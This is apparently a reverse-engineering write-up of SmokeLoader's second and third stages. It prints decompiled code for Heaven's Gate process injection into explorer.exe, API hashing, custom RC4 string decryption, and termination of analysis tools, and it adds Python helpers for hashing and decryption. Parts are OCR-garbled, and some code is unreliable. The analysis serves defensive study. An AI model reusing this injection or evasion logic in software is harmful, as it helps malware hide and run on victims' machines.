| 00402064 | CALL   | decrption_f       | unction      |                      |            |                    | ^            | 1  |                                                          |
|----------|--------|-------------------|--------------|----------------------|------------|--------------------|--------------|----|----------------------------------------------------------|
|          |        | Flow Override     | e: CALL_RETU | RN (CALL_TERMINATOR) |            |                    |              | 2  | void mw_wcstronAFEA.vmt(void)                            |
| 00402069 | MOV    | dword ptr [       | EBP + -0x4], | 0x0                  |            |                    | 83           | 3  |                                                          |
| 00402070 | MOV    | EBX, dword p      | tr [EBP + 03 | :8]                  |            |                    | - <b>2</b> - | 4  | {                                                        |
| 00402073 | LEA    | ESI,[EBP +        | 0xfffffdf4]  |                      |            |                    |              | 5  | int iVarl;                                               |
| 00402079 | PUSH   | 0x104             |              |                      |            |                    |              | 6  | API_HASH_ORDER *unaff_EBX;                               |
| 0040207e | PUSH   | ESI               |              |                      |            |                    |              | 7  | int unaff_EBP;                                           |
| 0040207f | PUSH   | 0x0               |              |                      |            |                    |              | 8  |                                                          |
| 00402081 | CALL   | dword ptr [       | EBX + 0x20]  |                      |            |                    |              | 9  | <pre>iVarl = (**(code **)sunaff_EBX-&gt;wcsstr)();</pre> |
|          |        | LAB_00402084+2    |              |                      | XREF[0,1]: | FUN_0040204c:00402 | 20           | 10 | if (iVar1 != 0) {                                        |
| 00402084 | CALL   | mw_wcstronA       | FEA.vmt      |                      |            |                    |              | 11 | * $(undefined4 *) (unaff_EBP + -4) = 1;$                 |
| 00402089 | wcharl | 16[8] u"AFEA.vmt" |              |                      |            |                    |              | 12 | }                                                        |
| 00402089 | 41 00  | wchar16           | u'A'         | [0]                  |            |                    |              | 13 | FUN_004020ba();                                          |
| 0040208b | 46 00  | wchar16           | u'F'         | [1]                  |            |                    |              | 14 | return;                                                  |
| 0040208d | 45 00  | wchar16           | u'E'         | [2]                  |            |                    |              | 15 | }                                                        |
| 0040208f | 41 00  | wchar16           | u'A'         | [3]                  |            |                    |              | 16 |                                                          |
| 00402091 | 2e 00  | wchar16           | u'.'         | [4]                  |            |                    |              |    |                                                          |
| 00402093 | 76 00  | wchar16           | u'v'         | [5]                  |            |                    |              |    |                                                          |
| 00402095 | 6d 00  | wchar16           | u'm'         | [6]                  |            |                    |              |    |                                                          |
| 00402097 | 74 00  | wchar16           | u't'         | [7]                  |            |                    |              |    |                                                          |
| 00402099 | align  | align(2)          |              |                      |            |                    |              |    |                                                          |
|          |        |                   |              |                      |            |                    |              |    |                                                          |
|          |        |                   |              |                      |            |                    |              |    |                                                          |

#### Injection of Third Stage using Heavens Gate Technique

The Malware First Checks if it's running on a 64 bit or 32 bit System by looking at the GS Register because GS is non-zero in Win64 and In a 'true' 32 bit Windows GS is always zero.. If it's running on a 64 bit System it uses Heavens Gate technique ."Heaven's Gate" is a technique used to run a 64-bit code from a 32-bit process, or 32-bit code from a 64-bit process .To know more about this technique I request you to refer this article

Here it is used to run 64-bit code from a 32-bit process for Injection of the Third Stage. If the System only supports 32 bit it Executes the Code shown in the Below Image

```
ii (in_oo i= o) 👔
 iStack 38 = 1;
3
while (pHStack 60 = (*api struct->GetShellWindow)(), pHStack 60 == (HWND)0x0) {
 (*(code *)api_struct->Sleep)(1000);
1
pvStack 64 = (HANDLE) 0x0;
(*(code *)api struct->GetWindowThreadProcessId)(pHStack 60, &pvStack 64);
if (pvStack_64 != (HANDLE)0x0) {
  Stack 34.UniqueProcess = pvStack 64;
  Stack_34.UniqueThread = (HANDLE) 0x0;
 (*(code *)api_struct->RtlZeroMemory)((char)&_Stack_2c,0x18);
 _Stack_2c.Length = 0x18;
 NVar2 = (*api_struct->NtOpenProcess)(&pvStack_14,0x40,&_Stack_2c,&_Stack_34);
 if ((NVar2 == 0) &&
     (iVar3 = (*(code *)api_struct->NtDuplicateObject)
                        (pvStack_14,0xffffffff,0xffffffff,spvStack_10,0,0,2), iVar3 == 0)) {
   iStack_c = 0;
   uStack 50 = 0;
   iStack 54 = 0x5000;
   iVar3 = (*(code *)api_struct->NtCreateSection)(&uStack_58,6,0,&iStack_54,4,0,0);
   if (iVar3 == 0) {
     iStack 3c = iStack 54;
     pWStack_48 = (LPWSTR)0x0;
     iVar3 = (*(code *)api_struct->NtMapViewOfSection)
                        (uStack_58,0xffffffff,spWStack_48,0,0,0,siStack_3c,1,0,4);
      if (iVar3 == 0) {
        pvStack 40 = (PVOID) 0x0;
        iVar3 = (*(code *)api_struct->NtMapViewOfSection)
                          (uStack_58, pvStack_10, spvStack_40, 0, 0, 0, siStack_3c, 1, 0, 4);
        pWVarl = pWStack 48;
        if (iVar3 == 0) {
          (*api struct->GetModuleFileNameW) ((HMODULE) 0x0, pWStack 48, 0x104);
         *(undefined4 *)(pWVarl + 0x104) = _param_4;
         iStack_c = iStack_c + 1;
        }
     }
    }
   iStack_54 = _param_3 + 0x10000;
   uStack 50 = 0;
   iVar3 = (*(code *)api struct->NtCreateSection)(suStack 5c,0xe,0,siStack 54,0x40,0x8000000,0);
   if ((iVar3 == 0) && (iStack c != 0)) {
     iStack_3c = iStack_54;
     iStack 4c = 0;
      iVar3 = (*(code *)api_struct->NtMapViewOfSection)
                        (uStack_5c,0xffffffff,&iStack_4c,0,0,0,&iStack_3c,1,0,4);
      if (iVar3 == 0) {
        iStack 44 = 0;
        War2 - /kloods %)and struct_NMtManWiewOfSection)
```

The third Stage is injected to explorer.exe. It uses GetShellWindow and GetWindowThreadProcessId to get the process ID of explorer.exe. It then uses NtOpenProcess and NtDublicateObject to create a duplicate handle for explorer.exe. It then creates a section then Maps the same section to malicious process and explorer.exe. Another section is also created and this process is again repeated. The third stage is then written to this section in the malicious Process. Since explorer.exe also has the same section mapped it will also have the third Stage in it's Memory.



Then RtlCreateUserThread is used to Execute the Malicious third stage from explorer.exe's address space

if the System supports 64 bit. It Decrpyts the 64 bit code for Injection and uses heaven's gate technique technique to excecute this. The process of Injection is same for Both. In the below images you can see the 64 bit code which dynamically resolves RtlCreateUserThread API and it is then used to Execute the malicious third stage from explorer.exe's address space

```
lVar4 = *(longlong *)
           (*(longlong *)(*(longlong *)(*(longlong *)(unaff_GS_OFFSET + 0x60) + 0x18) + 0x30) + 0x10
           );
if (1Var4 != 0) {
   RtlCreeateuserThread = FUN 00000000:
    pcVar8 = FUN_00000000;
    uVar3 = *(uint *)((ulonglong)*(uint *)(lVar4 + 0x3c) + 0x88 + lVar4);
    if (uVar3 != 0) {
      lVar1 = lVar4 + (ulonglong)uVar3;
      uVar5 = (ulonglong)(*(int *)(lVar1 + 0x18) - 1);
      do {
        iVar6 = 0x1505;
        pbVar7 = (byte *)((ulonglong)
                          *(uint *)((ulonglong)*(uint *)(lVar1 + 0x20) + lVar4 + uVar5 * 4) + lVar4)
        do {
          bVar2 = *pbVar7;
          iVar6 = iVar6 * 0x21 + (uint)bVar2;
          pbVar7 = pbVar7 + 1;
        } while (bVar2 != 0);
        RtlCreeateuserThread =
               (code *)((ulonglong)
                        *(uint *)((ulonglong)*(uint *)(lVar1 + 0x1c) + lVar4 +
                                (uVar5 & 0xfffffffffff0000 |
                                (ulonglong)
                                 *(ushort *)((ulonglong)*(uint *)(lVar1 + 0x24) + lVar4 + uVar5 * 2)
                                ) * 4) + lVar4);
        if (iVar6 == -0x886eef1) {
          pcVar8 = (code *)((ulonglong)
                            *(uint *)((ulonglong)*(uint *)(lVar1 + 0x1c) + lVar4 +
                                     (uVar5 & 0xffffffffffff0000 |
                                     (ulonglong)
                                     *(ushort
                                     ((ulonglong)*(uint *)(lVar1 + 0x24) + lVar4 + uVar5 * 2)) * 4)
                          + 1Var4):
      } while (((RtlCreeateuserThread == FUN_00000000) || (pcVar8 == FUN_00000000)) &&
              (uVar5 = uVar5 - 1, uVar5 != 0));
      if ((RtlCreeateuserThread != FUN_00000000) && (pcVar8 != FUN_00000000)) {
        local_40 = auStack_80;
        local_60 = 0:
        local_58 = 0;
        local_38 = 0;
        local_48 = param_1;
        uStack_30 = param_2;
        uStack_28 = param_1;
                    /* start adress26a1b14 ,parameter 31b000 */
        (*RtlCreeateuserThread)(param_2,0,0,0);
```

To get the third stage you can set the GS register to 0 in the debugger at the time of injection, set shareMode to FILE\_SHARE\_READ (0x0000001) when opening handle to ntdll.dll and defeat all the Anti-Analysis techniques mentioned to get the third Stage in explorer.exe and dump it. You can aslo get the entrypoint of the function if you look at the parameters of the RtlCreateUserThread

# Stage 3

The Main objective of this stage is to Decrypt C2 URI Communicate to C2 and Download the Final payload. This stage is also responsible for Persistnace of the Malware

### **Dynamic API Resolving using API Hashing**

Third stage of the malware has a Different set of API resolving . it uses ROL8 hashing you can see the algorithm in the below image

| 1        |       |                        |                                         |          |                     |
|----------|-------|------------------------|-----------------------------------------|----------|---------------------|
|          |       | *****************      | * * * * * * * * * * * * * * * * * * * * | *****    | *                   |
|          |       | *                      | FUNCTION                                |          | *                   |
|          |       | *****                  | *****                                   | *****    | 8                   |
|          |       | undefined hashing_algo | 0                                       |          |                     |
| undefine | ed    | AL:1                   | <return></return>                       |          |                     |
|          |       | hashing_algo           |                                         | XREF[3]: | mw_CheckifaProcessE |
|          |       |                        |                                         |          | mw_EnumWinowsCallba |
|          |       |                        |                                         |          | api_hashing:00004c8 |
| 000051c4 | MOV   | AL, byte ptr [RCX]     |                                         |          |                     |
| 000051c6 | MOV   | R8, RCX                |                                         |          |                     |
| 000051c9 | XOR   | EDX, EDX               |                                         |          |                     |
| 000051cb | JMP   | LAB_000051e3           |                                         |          |                     |
|          |       |                        |                                         |          |                     |
|          |       | LAB_000051cd           |                                         | XREF[1]: | 000051e5(j)         |
| 000051cd | AND   | AL, 0xdf               |                                         |          |                     |
| 000051cf | MOVZX | ECX, AL                |                                         |          |                     |
| 000051d2 | MOV   | EAX, ECX               |                                         |          |                     |
| p00051d4 | XOR   | EAX, EDX               |                                         |          |                     |
| 000051d6 | MOV   | EDX, EAX               |                                         |          |                     |
| 000051d8 | ROL   | EDX, 0x8               |                                         |          |                     |
| 000051db | ADD   | EDX, ECX               |                                         |          |                     |
| 000051dd | INC   | R8                     |                                         |          |                     |
| 000051e0 | MOV   | AL, byte ptr [R8]      |                                         |          |                     |
|          |       |                        |                                         |          |                     |
|          |       | LAB_000051e3           |                                         | XREF[1]: | 000051cb(3)         |
| 000051e3 | TEST  | AL, AL                 |                                         |          |                     |
| 000051e5 | JNZ   | LAB_000051cd           |                                         |          |                     |
| 000051e7 | MOV   | EAX, EDX               |                                         |          |                     |
| 000051e9 | RET   |                        |                                         |          |                     |
| 000051ea | ??    | CCh                    |                                         |          |                     |

It uses this Hashing Algoritm to resolve APIs in multiple DLLs' (kernel32, ntdll, user32, advapi32, ole32, winhttp and dnsapi)

```
II ((("(IONGIONG ")SIMAGENEDE[I]:NOUII := 0) !! ("(IONGIONG ")SIMAGENEDE[I]:VEINEIDE := 0)) SS
   (uVarl = api_resolving(imagebase,*(longlong *)&imagebase[1].ntdll,(uint *)&ntdllhashes,
                          (longlong *)simagebase->RtlGetLastWin32Error), (int)uVarl != 0)) {
 uVarl = api_resolving(imagebase,*(undefined8 *)&imagebase[1].kernel32,&kernel32hashes,
                        (longlong *)simagebase->LoadLibraryA);
 if ((int)uVarl != 0) {
   uVar9 = 0;
   uVar1 = (**(code **)simagebase->RtlCreateHeap)(0x1002,0,0,0,0,0);
   imagebase->field3106_0xc2b = uVarl;
   plVar4 = (longlong *)simagebase[1].field_0xf0;
   do {
     uVarl = mw_StringDecryptionMain(imagebase,uVar5 + 7);
     IVar2 = (**(code **)simagebase->LoadLibraryA)(uVar1);
      *plVar4 = 1Var2;
      if (1Var2 == 0) {
       return 0;
      3
     mw wrap freeHeap(imagebase,uVarl);
     uVar5 = uVar5 + 1;
     plVar4 = plVar4 + 1;
    } while (uVar5 < 9);</pre>
   uVarl = api resolving(imagebase,*(undefined8 *)simagebase[1].field 0xf0,suser32hashes,
                          (longlong *)
                          &imagebase->
                           ForamtedDataOfMD5HashofformattedData Contaiing ComputerNamesVouleInfrom
                           ation
                         ):
   if ((((int)uVarl != 0) &&
        (uVarl = api resolving(imagebase,*(undefined8 *)simagebase[1].field 0xf8,sadvapi32hashes,
                               (longlong *)simagebase->field3549_0xedf), (int)uVarl != 0)) ss
       ((uVarl = api_resolving(imagebase,*(undefined8 *)&imagebase[1].field_0x108,
                               (uint *)sole32hashes, (longlong *)simagebase[1].field_0x18),
        (int)uVarl != 0 ss
        (((uVarl = api_resolving(imagebase,*(undefined8 *)simagebase[1].field_0x110,
                                 (uint *) swinhttphashes, (longlong *) simagebase[1].field_0x38),
          (int)uVarl != 0 ss
          (uVarl = api resolving(imagebase, * (undefined8 *) simagebase[1].field 0x120,
                                  (uint *) & dnsapi.dll, (longlong *) & imagebase [1].field_0x98),
```

You can use the below code to get the Hashes of the APIs used in Third Stage

```
def stage3ApiHashing():
```

```
api_list = []
hasher = 0
for api in api_list:
     hasher = 0
     for i in api:
          i = ord(i)
          i = i & 0xdf
          saved_val = i
          hasher = hasher ^ saved_val
          hasher = rol(hasher, 8)
hasher = hasher & 0xFFFFFFF
     hasher = hasher + saved_val
hasher = hasher & 0xFFFFFFFF
hasher = hasher ^ 0x38127ba6
hasher = hasher & 0xFFFFFFFFF
     print(hex(hasher))
     hasher2 = hex(hasher)[2:-1]
     while len(hasher2)!= 8:
          hasher2 = "0"+hasher2
     print(api+" : "+hex(hasher))
```

#### **Encrypted Strings**

The Important Strings in the third Stage are Encrypted in a custom rc4 encryption algorithm. The Encrypted string is Stored in the Format of DataSize:Data

```
byte * mw_StringDecryptionMain(astruct *imagebase,uint offset)
 {
  byte *enc data;
  byte *pbVarl;
  uint uVar2;
  uint uVar3;
  undefined4 key [2];
  byte enc_data_length;
0
1
2
  uVar2 = 0;
3
  key[0] = ::key;
4
  pbVarl = sencrypted_string;
5
  uVar3 = uVar2;
6
 while( true ) {
7
   enc_data_length = *pbVarl;
   if (enc_data_length != 0) {
8
9
     uVar2 = uVar2 + 1;
0
    }
1
   if (uVar2 == offset) break;
2
   uVar3 = uVar3 + 1;
3
   pbVarl = pbVarl + (int) (enc_data_length + 1);
4
    if (799 < uVar3) {
5
      return (byte *)0x0;
6
    }
7
  }
8
  enc data = (byte *)mw wrap allocate heap(imagebase,enc data length + 2);
  (*(code *)imagebase->RtlMoveMemory)(enc_data,pbVarl + 1,enc_data_length);
9
0
  rc4Decryption(enc_data,(longlong)key,(ulonglong)enc_data_length,4);
1
  return enc data;
2}
3
```

When it Comes to the custom rc4 algorithm. The key Stream Generation is Different from the default rc4 algorithm the below image shows the decompiled view of the custom rc4 decryption algorithm

```
💁 | 🕞
```

```
Decompile: rc4Decryption - (explorer_0000000032F0000.bin)
14
    ulonglong uVar4;
15
16
   pbVar6 = local_108;
17
   pbVar7 = local_108;
   uVar5 = 0;
18
19
    uVar8 = enc_datalength & 0xffffffff;
20
   uVar4 = uVar5;
21
   do {
22
     *pbVar6 = (char)uVar4;
23
     uVar3 = (int)uVar4 + 1;
24
     uVar4 = (ulonglong)uVar3;
25
      pbVar6 = pbVar6 + 1;
26
   } while (uVar3 < 0x100);</pre>
27
   uVar4 = uVar5;
28
   uVar9 = uVar5;
29
   do {
30
     bVarl = *pbVar7;
31
     uVar2 = uVar4 % (ulonglong)keylength;
32
     uVar3 = (int)uVar4 + 1;
33
     uVar4 = (ulonglong)uVar3;
     uVar9 = (ulonglong) ((uint)*(byte *) (uVar2 + key) + (int)uVar9 + (uint)bVar1 & 0xff);
34
     *pbVar7 = local 108[uVar9];
35
      pbVar7 = pbVar7 + 1;
36
37
      local_108[uVar9] = bVar1;
38
   } while (uVar3 < 0x100);</pre>
   uVar4 = uVar5;
39
   if ((int)uVar8 != 0) {
40
41
      do {
42
        uVar5 = (ulonglong)((int)uVar5 + 1U & 0xff);
43
        bVar1 = local_108[uVar5];
44
        uVar4 = (ulonglong)((int)uVar4 + (uint)bVar1 & 0xff);
45
        local_108[uVar5] = local_108[uVar4];
46
        local_108[uVar4] = bVar1;
47
        *enc_data = *enc_data ^ local_108[(byte)(local_108[uVar5] + bVar1)];
48
        enc_data = enc_data + 1;
49
        uVar8 = uVar8 - 1;
50
      } while (uVar8 != 0);
```

I Have Converted it to python Here is the code to Decrypt the Strings

```
def key_scheduling(key):
    sched = [i for i in range(0, 256)]
    i = 0
    for j in range(0, 256):
        i = (i + sched[j] + key[j % len(key)]) % 256
        tmp = sched[j]
        sched[j] = sched[i]
        sched[i] = tmp
    return sched
def streamXor(data, key, data_len, key_len, shed):
    counter = 0
    i = 0
    j = i
    while data_len != 0:
      i = i+1
      i = i & 0XFF
      temp = shed[i]
```

```
temp = temp \& 0 \times FF
      j = j + temp
      j = j & 0xFF
      shed[i] = shed[j]
      shed[j] = temp
      shed_swap = shed[i] + temp
      shed_swap = shed_swap & 0xFF
      data[counter] = data[counter] ^ shed[shed_swap]
      counter = counter +1
      data_len = data_len -1
    return data
def customrc4(data, key, data_len,key_len):
    shed = key_scheduling(key)
    final_result = streamXor(data, key, data_len,key_len,
shed)
    print(final_result)
def main():
    data = bytearray(b'xb2x16x17x9fx23x37')
    key = b' \times 29 \times c5 \times bd \times e6'
    customrc4( data, key, 6, 4)
main()
```

The Decrypted Strings of the Third Stage can be seen in the Below Image

SmokeLoaderCFGDeobfucscate.py> Running... https://dns.google/resolve?name=microsoft.com Software\Microsoft\Internet Explorer advapi32.dll Location: plugin\_size explorer.exe user32 advapi32 urlmon ole32 winhttp ws2\_32 dnsapi she1132 shlwapi svcVersion Version .bit %sFF **%**02x \$s\$08X\$08X %s\%hs **%s**%s regsvr32 /s %s %APPDATA% %TEMP% .exe .dll .bat :Zone.Identifier POST Content-Type: application/x-www-form-urlencoded open Host: %s PT10M 1999-11-30T00:00:00 Firefox Default Browser Agent %hs Accept: \*/\* Referer: http://%S%s/ Accept: \*/\* Referer: https://%S%s/ .com .org .net

#### **Analysis Tools Check**

This Stage Checks if the system is running Analysis tools by looking at the Process name and Window Class name

In the Below Image you can see the Malicious process Gettting the Name of all the Processes running, Calculates their Hashes using the algorithm used in Stage 3(ROL8 hashing) and Check it against Hashes of Analysis tools shown in the image below. If they match, that Process is Terminated



There is an Additional Check Which get the Class Name of all top-level windows on the screen. It then Calculates their Hashes using the algorithm used in Stage 3(ROL8 hashing) and Check it against Hashes of Analysis tools shown in the image below. If they Match, the Process related to that window is Terminated

|          |     | Autoruns               | XREF[2]:     | mw_EnumWinowsCallba ^ | 1  |                                                                                |
|----------|-----|------------------------|--------------|-----------------------|----|--------------------------------------------------------------------------------|
|          |     | hashedWindowsClassName |              | mw_EnumWinowsCallba   | 2  | undefined8 mw_EnumWinowsCallback(undefined8 param_1,astruct *param_2)          |
| 00001050 | ddw | B0A40B3h               |              |                       | 3  |                                                                                |
|          |     |                        |              |                       | 4  | {                                                                              |
|          |     | PROCEXPL+3             | XREF[1,2]:   | mw_EnumWinowsCallba   | 5  | int iVarl;                                                                     |
|          |     | PROCEXPL               |              | mw_wrap_api_resolvi   | 6  | uint uVar2;                                                                    |
|          |     |                        |              | mw_wrap_api_resolvi   | 7  | dword *pdVar3;                                                                 |
| 00001054 | ddw | 27376A84h              |              |                       | 8  | uint uVar4;                                                                    |
|          |     |                        |              |                       | 9  | undefined4 local_res10 [6];                                                    |
|          |     | PROCMON_WINDOW_CLASS   |              |                       | 10 | undefined local_118 [272];                                                     |
| 00001058 | ddw | FF25A81Dh              |              |                       | 11 |                                                                                |
|          |     | DWORD_0000105c+3       | XREF[0,1]:   | mw_wrap_api_resolvi   | 12 | <pre>iVar1 = (**(code **)sparam_2-&gt;GetClassNameA)(param_1,local_118);</pre> |
| 0000105c | ddw | 8115A1Bh               |              |                       | 13 | if (iVarl != 0) {                                                              |
| 00001060 | ddw | C2B6EBh                |              |                       | 14 | uVar2 = hashing algo(local 118);                                               |
|          |     |                        |              |                       | 15 | pdVar3 = shashedWindowsClassName;                                              |
|          |     | urlmon (00001064+3)    | XREF[0,1]:   | mw wrap api resolvi   | 16 | uVar4 = 0;                                                                     |
|          |     | ProcessHacker          |              |                       | 17 | do (                                                                           |
| 00001064 | ddw | 15348DCEb              |              |                       | 18 | if (*pdVar3 == (uVar2 ^ 0x38127ba6)) (                                         |
| 00001068 | ddw | D4177EFAb              |              |                       | 19 | local res10[0] = 0;                                                            |
|          |     | DWORD 0000106c+3       | XREE (0, 11; | mw wrap api resolvi   | 20 | (**(code **)sparam 2->GetWindowThreadProcessId)(param 1.local res              |
| 00001060 | ddw | 8107592b               | 11111 [0/1]  | im_midp_dpi_reboird   | 21 | my terminateProcess(param 2.local res10[0]);                                   |
|          | aan | 0101008                |              |                       | 22 | naturn 1.                                                                      |
|          |     | eblwani dll            | VDEF(1).     | mu uran ani resolui   | 23 |                                                                                |
| 00001070 | 22  | CDb                    | ANDE [1].    | athannenda            | 24 | Ward = Ward + 1.                                                               |
| 00001071 |     | 43b C                  |              | achappenda            | 25 | avale - avale + 1,                                                             |
| 00001071 |     | 40M C                  |              |                       | 20 | parato - parato + 1,                                                           |
| 00001072 | 22  | 50h h                  |              |                       | 20 | <pre>/ wille (uvale &lt; o);</pre>                                             |
| 00001073 | 77  | oon n                  |              |                       | 27 | 1                                                                              |
| 00001074 | 77  | 2/n -                  | P            | atnappendw            | 28 | return 1;                                                                      |
| 00001075 | ??  | 55N U                  |              |                       | 29 | 1                                                                              |
| 00001076 | 7?  | Uen                    |              |                       | 30 |                                                                                |
|          |     |                        |              |                       |    |                                                                                |
|          |     | DAT_00001077           | XREF[1]:     | mw_wrap_ap1_resolvi   |    |                                                                                |
| 00001077 | ??  | 68h h                  |              |                       |    |                                                                                |
| 00001078 | ??  | 33h 3                  | P            | athCombineA           |    |                                                                                |

#### **Previliges Check**

The Same Previliges Check done in Stage 2 is done again Stage 3. The Malware Check if it's running with Higher Prviliges using this API Call's OpenProcessToken-

>GetTokenInformation(TokenIntegrityLabel)->GetSidSubAuthority It is Checking if the Integrity level is above 0x2000 (SECURITY\_MANDATORY\_MEDIUM\_RID) If the values greater than 0x2000, it is high integrity. If the user is local admin, but a process was executed normaly, you have the medium integrity Level. If the user clicks run as administrator you would have 0x3000.

```
2 undefined4 mw getSidSubAuthorityofCurrentProcess(astruct *param 1)
3
4 {
5
  int iVarl;
6
  TOKEN_MANDATORY_LABEL *TOKEN_MANDATORY_LABEL;
7
  char *SidSubAuthorityCount;
8 undefined4 *SidSubAuthority;
  undefined4 uVar2;
9
10 int local_res8 [2];
11 undefined8 currentProcessToken;
12
13 uVar2 = 0;
14 local_res8[0] = 0;
16 if (iVarl != 0) {
     (**(code **)sparam_1->GetTokenInformation)(currentProcessToken,0x19,0,0,local_res8);
17
    TOKEN_MANDATORY_LABEL =
18
         (_TOKEN_MANDATORY_LABEL *)mw_wrap_allocate_heap(param_1,local_res8[0] + 1);
19
20
    (**(code **)sparam_1->GetTokenInformation)
21
              (currentProcessToken, TokenIntegrityLevel, TOKEN_MANDATORY_LABEL, local_res8[0],
22
               local_res8);
23 SidSubAuthorityCount =
24
     (char *) (** (code **) sparam_1->GetSidSubAuthorityCount) ((TOKEN_MANDATORY_LABEL->Label).Sid);
25 SidSubAuthority =
         (undefined4 *)
26
27
          (**(code **)sparam_1->GetSidSubAuthority)
28
                   ((TOKEN_MANDATORY_LABEL->Label).Sid, *SidSubAuthorityCount + -1);
29
    uVar2 = *SidSubAuthority;
30
     (* (code *)param_1->CloseHandle) (currentProcessToken);
31
    mw_wrap_freeHeap(param_1, TOKEN_MANDATORY_LABEL);
32 }
33 return uVar2;
34}
```

#### **Mutex Check**

The Malware Uses the Computer Name and Volume Infromation to a Create a Formatted Data which is used as a Seed to Create an MD5 Hash with these Values. These Values is used in Multiple Places

```
void mw wrap CreateMD5hashOfformattedData Contaiing ComputerNamesVolumeInfromation
                (astruct *param 1, longlong param 2)
 1
   undefined8 formattedData Contaiing ComputerNamesVouleInfromation;
   longlong lVarl;
   uint VolumeInformationofSysDirectory [2];
   int local res18 [4];
  ulonglong uVar2;
0
  undefined pComputerName [16];
1
2
3
  local res18[0] = 0x10;
4
   (* (code *)param 1->GetComputerNameA) (pComputerName, local res18);
  (* (code *)param_1->RtlMoveMemory) (sparam_1->field_0x235,pComputerName, (longlong)local_res18[0])
5
6
  uVar2 = 0;
7
  (*(code *)param 1->GetVolumeInformationA)
             (sparam_1->field_0xc27,0,0,VolumeInformationofSysDirectory,0,0,0,0);
8
9
  formattedData_Contaiing_ComputerNamesVouleInfromation = mw_wrap_allocate_heap(param_1,0x21);
0
                     /* %s%08X%08X */
1
2
